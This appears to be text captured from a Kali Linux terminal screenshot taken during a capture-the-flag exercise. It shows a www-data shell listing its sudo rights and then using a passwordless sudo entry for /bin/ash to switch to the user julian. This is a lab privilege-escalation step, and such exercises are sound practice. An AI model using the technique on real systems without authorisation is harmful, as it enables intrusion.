 Applications Places Terminator Aug 15 19:58 1
root@kali: ~/ctf
VPN root@kali: ~/ctf root@kali: ~/ctf
root@kali: ~/ctf 99x25
www-data@client-ctf:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on client-ctf:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on client-ctf:
    (julian) NOPASSWD: /bin/ash
www-data@client-ctf:/$ sudo -u julian /bin/ash
sudo -u julian /bin/ash
$ id
id
uid=1000(julian) gid=1000(julian) groups=1000(julian),4(adm),24(cdrom),30(dip),46(plugdev)
$